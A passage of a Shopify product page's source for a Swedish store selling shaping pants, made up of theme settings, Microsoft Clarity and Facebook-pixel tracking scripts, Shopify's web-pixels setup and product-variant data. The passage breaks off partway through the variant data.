    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"SEK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "overbores.myshopify.com",
      money_format: "{{amount_no_decimals}} kr",
      currency: "SEK",
      symbol: "kr",
      iso: "SEK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uk5rc1as63");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/parkour-facebook-pixel/blocks/threasury_pixel/f23b2ffe-4c53-446e-ad3a-7976ffbee5c2 -->

<script>
  (function () {
    const params = new URLSearchParams(window.location.search);
    const hasBuilderMode = params.get('eventBuilderMode') === 'true';
    const encodedSelector = params.get('selector');

    if (hasBuilderMode) {
      sessionStorage.setItem('eventBuilderMode', '1');
    }

    const fromSession = sessionStorage.getItem('eventBuilderMode');

    // ✅ Store the decoded selector globally
    if (encodedSelector) {
      try {
        const decoded = decodeURIComponent(encodedSelector);
        sessionStorage.setItem('eventBuilderSelector', decoded);
        window.extractedSelector = decoded;
        console.log('[Parkour] Builder selector loaded:', decoded);
      } catch (err) {
        console.warn('[Parkour] Failed to decode selector:', err);
      }
    }

    // ✅ Load eventBuilder.js if in builder mode
    if (hasBuilderMode || fromSession) {
      const s = document.createElement('script');
      s.src = "https://cdn.shopify.com/extensions/019bb5d1-f76d-7fa6-8599-bd69c852119b/parkour-pixel-104/assets/eventBuilder.js";
      s.async = true;
      document.head.appendChild(s);
    }
  })();
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    const metaData = ``;
    const customEvents = metaData ? JSON.parse(metaData) : null;
    try {
      const hasCustomEvents = customEvents || localStorage.getItem('Parkour_custom_events_fb');
      if (hasCustomEvents && hasCustomEvents !== '[]') {
        const script = document.createElement('script');
        script.src = "https://cdn.shopify.com/extensions/019bb5d1-f76d-7fa6-8599-bd69c852119b/parkour-pixel-104/assets/customTracker.js";
        script.async = true;
        document.head.appendChild(script);
      }
    } catch (e) {
      console.warn('[Parkour] customTracker.js load failed', e);
    }
  });
</script>

<script>
const FacebookTracker = {
  config: {
    debug: localStorage.getItem('tdb') || null,
    storageKeys: {
      PREFERRED_ID: 'Parkour_preferred_id_fb',
      AD_INFO: 'Parkour_ad_info_fb',
      AD_LOGS: 'Parkour_ad_logs_fb',
      PIXEL_STATUS: 'Parkour_pixel_app_status_fb',
      PIXEL_CONFIG: 'Parkour_pixel_config_fb',
      CUSTOMER_HASHED: 'Parkour_Customer_params_fb',
      CUSTOM_EVENTS: 'Parkour_custom_events_fb',
      WEB_PIXEL: 'Parkour_web_pixel_fb',
      EXTERNAL_ID: 'Parkour_external_id',
      PAGE_DATA: 'Parkour_page_data',
      FBC: 'Parkour_fbc',
      FBP: 'Parkour_fbp',
    },
    fbParams: {
      standard: ['fbclid', 'utm_campaign', 'ad_name', 'utm_source', 'adset_name', 'campaign_id', 'adset_id', 'ad_id', 'utm_id']
    }
  },

  utils: {
    log(message, data = null) {
      if (FacebookTracker.config.debug === null) return;
      console.log(`[Facebook Tracker] ${message}`, data);
    },
    async HashString(str) {
      if (!str) return '';
      const encoder = new TextEncoder();
      const data = encoder.encode(str);
      const hash = await crypto.subtle.digest('SHA-256', data);
      return Array.from(new Uint8Array(hash)).map(b => b.toString(16).padStart(2, '0')).join('');
    },
    retry: async (fn, attempts = 3) => {
      for (let i = 0; i < attempts; i++) {
        try { return await fn(); } catch (e) {
          if (i === attempts - 1) throw e;
          await new Promise(r => setTimeout(r, (i + 1) * 1000));
        }
      }
    },
    generateId(prefix = 'CID') {
      return `${prefix}-${Date.now()}-${Math.random().toString(36).substr(2, 9)}`;
    },
    getCookie(name) {
      const match = document.cookie.match(new RegExp(`(^| )${name}=([^;]+)`));
      return match ? match[2] : null;
    },
    setCookie(name, value, days = 90) {
      const expires = new Date(Date.now() + days * 864e5).toUTCString();
      document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=Lax`;
    },
    getUrlParam(name) {
      return new URLSearchParams(window.location.search).get(name);
    },
    getFormattedTimestamp() {
      const now = new Date();
      return { timestamp: now.toISOString(), formattedDate: now.toLocaleString() };
    },
    safeParseMetaData(data) {
      try {
        return JSON.parse(data);
      } catch (e) {
        return JSON.parse(decodeURIComponent(atob(data)))
      }
    }
  },

  storage: {
    set(key, value) {
      localStorage.setItem(key, typeof value === 'string' ? value : JSON.stringify(value));
    },
    get(key, type = 'json') {
      const val = localStorage.getItem(key);
      if (!val) return null;
      return type === 'string' ? val : JSON.parse(val);
    },
    appendToArray(key, item) {
      const arr = FacebookTracker.storage.get(key) || [];
      FacebookTracker.storage.set(key, [...arr, item]);
    }
  },

  tracking: {
    async initializeExternalId() {
      let id = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.EXTERNAL_ID, 'string');
      if (!id) {
        id = FacebookTracker.utils.generateId();
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.EXTERNAL_ID, id);
      }
      return id;
    },

    handleFbc() {
      const fbclid = FacebookTracker.utils.getUrlParam('fbclid');
      if (fbclid && fbclid!='fbclid') {
        const fbc = `fb.1.${Date.now()}.${fbclid}`;
        FacebookTracker.utils.setCookie('_fbc', fbc);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBC, fbc);
        return fbc;
      }
      const cookie = FacebookTracker.utils.getCookie('_fbc');
      if (cookie) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBC, cookie);
      return cookie;
    },

    handleFbp() {
      let fbp = FacebookTracker.utils.getCookie('_fbp');
      if (!fbp) {
        fbp = `fb.1.${Date.now()}.${Math.floor(Math.random() * 1e9)}`;
        FacebookTracker.utils.setCookie('_fbp', fbp);
      }
      FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBP, fbp);
      return fbp;
    },

    collectAdParameters() {
      const adData = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.AD_INFO) || {};
      let hasNew = false;
      adData.facebook = adData.facebook || {};

      FacebookTracker.config.fbParams.standard.forEach(param => {
        const value = FacebookTracker.utils.getUrlParam(param);
        if (value && adData.facebook[param] !== value) {
          adData.facebook[param] = value;
          hasNew = true;
        }
      });

      adData.referrer = document.referrer;
      if (hasNew) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.AD_INFO, adData);
      return adData;
    },

    collectPageData() {
      return {
        product_name: "Rumplyftande, magkontrollerande hajbyxor i mesh",
        selected_variant: {"id":46350356971825,"title":"Svart -Nio tiondelar Byxor \/ M","option1":"Svart -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","options":["Svart -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        product_id: 8751999975729,
        variant_id: 46350356971825,
        collection_ids: ["455958331697","455958135089"],
        tags: [],
        page_type: "product",
        currency: "SEK",
        price: 29900
      }
    },

    logAdData(adParams) {
      if (!adParams?.facebook || Object.keys(adParams.facebook).length === 0) return;
      const entry = {
        ...adParams,
        url: window.location.href,
        referrer: document.referrer,
        ...FacebookTracker.utils.getFormattedTimestamp()
      };
      FacebookTracker.storage.appendToArray(FacebookTracker.config.storageKeys.AD_LOGS, entry);
      FacebookTracker.utils.log('Ad data logged', entry);
    },

    async hashCustomer() {
      try {
        const customerData = {
          email: null,
          first_name: null,
          last_name: null,
          phone: null,
          city: null,
          state: null,
          zip: null,
          country: null,
          default_address: null
        };

          // Fetch country name from browsing context
        const [browsingResp, ipinfoResp] = await Promise.all([
          fetch('/browsing_context_suggestions.json'),
          fetch('https://ipinfo.io/json')
        ]);
        const browsingGeo = await browsingResp.json();
        const ipinfoGeo = await ipinfoResp.json();
        const countryName = browsingGeo?.detected_values?.country?.name || '';

        const formatted = {
          firstName: customerData.first_name || customerData.default_address?.first_name || '',
          lastName: customerData.last_name || customerData.default_address?.last_name || '',
          email: customerData.email,
          phone: customerData.phone || customerData.default_address?.phone || '',
          state: customerData.state || customerData.default_address?.province || ipinfoGeo.region || '',
          city: customerData.city || customerData.default_address?.city || ipinfoGeo.city || '',
          country: customerData.country || customerData.default_address?.country || countryName,
          zipCode: customerData.zip || customerData.default_address?.zip || ipinfoGeo.postal || ''
        };

        Object.keys(formatted).forEach(key => {
          if (!formatted[key]) delete formatted[key];
        });

        const hashed = {};
        for (const key in formatted) {
          hashed[key] = await FacebookTracker.utils.HashString(formatted[key]);
        }
        
        const existing = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.CUSTOMER_HASHED);
        const newHashed = { ...existing, ...hashed };
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.CUSTOMER_HASHED, newHashed);
      } catch (err) {
        FacebookTracker.utils.log('Customer hash error', err, 'error');
      }
    },

    captureFirstTouch() {
      const PREFIX = '__parkour_';
      const urlParams = new URLSearchParams(window.location.search);

      const setOnce = (key, value) => {
        const existing = document.cookie.includes(`${key}=`);
        if (!existing) {
          localStorage.setItem(key, value);
          const expires = new Date(Date.now() + 90 * 864e5).toUTCString();
          document.cookie = `${key}=${encodeURIComponent(value)}; expires=${expires}; path=/; SameSite=Lax`;
        }
      };

      const clickIds = ['fbclid', 'ttclid', 'gclid', 'ScCid', 'scCid', 'srsltid'];
      const utms = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content','ad_id','campaign_id','adset_id' ];

      [...clickIds, ...utms].forEach(param => {
        const val = urlParams.get(param);
        if (val) setOnce(`${PREFIX}${param}`, val);
      });

      setOnce(`${PREFIX}landing`, window.location.href);
      setOnce(`${PREFIX}referrer`, document.referrer || 'direct');
    }
  },

  cart: {
    async updateAttributes(attributes) {
      return FacebookTracker.utils.retry(async () => {
        const cart = await fetch('/cart.js').then(r => r.json());
        return fetch('/cart/update.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ attributes: { ...cart.attributes, ...attributes } })
        }).then(res => res.json());
      });
    }
  },

  async init() {
    try {
      const pixelConfig = `[base64]`;
      const appStatus = `dHJ1ZQ==`;
      const preferredId = `productId`;
      const customEvents =``;
      const webPixelEnabled = ``;
      const supportExternalCheckout = ``;

      if (pixelConfig) {
        const configDecoded = FacebookTracker.utils.safeParseMetaData(pixelConfig);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PIXEL_CONFIG, configDecoded);
      }

      if (appStatus) {
        const statusDecoded =  FacebookTracker.utils.safeParseMetaData((appStatus));
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PIXEL_STATUS, statusDecoded);
      }
      if (webPixelEnabled) {
        const webPixelEnabledDecoded =  FacebookTracker.utils.safeParseMetaData((webPixelEnabled));
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.WEB_PIXEL, webPixelEnabledDecoded);
      }
      if(preferredId) {
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PREFERRED_ID, preferredId);
      }

      if (customEvents) {
        const eventsDecoded = FacebookTracker.utils.safeParseMetaData(customEvents);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.CUSTOM_EVENTS, eventsDecoded);
      }

      // Check if external checkout support is enabled (defaults to true if metafield doesn't exist)
      let isExternalCheckoutEnabled = true;
      if (supportExternalCheckout) {
        try {
          const supportDecoded = FacebookTracker.utils.safeParseMetaData(supportExternalCheckout);
          isExternalCheckoutEnabled = supportDecoded?.enabled !== false;
        } catch (e) {
          FacebookTracker.utils.log('Failed to parse support_external_checkout metafield', e);
          // Default to true if parsing fails
          isExternalCheckoutEnabled = true;
        }
      }

      const [externalId] = await Promise.all([
        FacebookTracker.tracking.initializeExternalId(),
        FacebookTracker.tracking.handleFbc(),
        FacebookTracker.tracking.handleFbp(),
        FacebookTracker.tracking.hashCustomer()
      ]);

      const fbc = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.FBC, 'string');
      const fbp = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.FBP, 'string');

      // Only update cart attributes if external checkout support is enabled
      if (isExternalCheckoutEnabled) {
        await FacebookTracker.cart.updateAttributes({
          [FacebookTracker.config.storageKeys.EXTERNAL_ID]: externalId,
          ...(fbc ? { [FacebookTracker.config.storageKeys.FBC]: fbc } : {}),
          ...(fbp ? { [FacebookTracker.config.storageKeys.FBP]: fbp } : {})
        });
      }

      const pageData = FacebookTracker.tracking.collectPageData();
      if (pageData) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PAGE_DATA, pageData);

      const adParams = FacebookTracker.tracking.collectAdParameters();
      if (adParams) FacebookTracker.tracking.logAdData(adParams);

      FacebookTracker.tracking.captureFirstTouch();

      FacebookTracker.utils.log('FacebookTracker initialized', { externalId, pageData, adParams });
    } catch (e) {
      FacebookTracker.utils.log('Init failed', e, 'error');
    }
  }
};

document.addEventListener('DOMContentLoaded', () => {
  FacebookTracker.init().catch(e => FacebookTracker.utils.log('Init error', e, 'error'));
});
</script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79242723633,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79242723633,storefrontBaseUrl: "https://overbores.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2125988145","configuration":"{\"projectId\":\"uk5rc1as63\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1940062513","configuration":"{\"accountID\":\"68f19dbf0ed19e8302a025af\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"26839c86d2ffc43ce8bc72f7dd30c4a4","type":"APP","apiClientId":161884340225,"privacyPurposes":["SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1294991665","configuration":"{\"pixel_id\":\"1044487827582179\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1078657329","configuration":"{\"shopId\": \"79242723633\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"250183985","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"652f508d21972b57851b8cb3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"overbores","paymentSettings":{"currencyCode":"SEK"},"myshopifyDomain":"overbores.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/overbores.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350356971825","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C01M","title":"Svart -Nio tiondelar Byxor \/ M","untranslatedTitle":"Svart -Nio tiondelar Byxor \/ M"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357004593","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C01L","title":"Svart -Nio tiondelar Byxor \/ L","untranslatedTitle":"Svart -Nio tiondelar Byxor \/ L"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357037361","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C01XL","title":"Svart -Nio tiondelar Byxor \/ XL","untranslatedTitle":"Svart -Nio tiondelar Byxor \/ XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357070129","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C012XL","title":"Svart -Nio tiondelar Byxor \/ 2XL","untranslatedTitle":"Svart -Nio tiondelar Byxor \/ 2XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357102897","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C02M","title":"Grå -Nio tiondelar Byxor \/ M","untranslatedTitle":"Grå -Nio tiondelar Byxor \/ M"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357135665","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C02L","title":"Grå -Nio tiondelar Byxor \/ L","untranslatedTitle":"Grå -Nio tiondelar Byxor \/ L"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357168433","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C02XL","title":"Grå -Nio tiondelar Byxor \/ XL","untranslatedTitle":"Grå -Nio tiondelar Byxor \/ 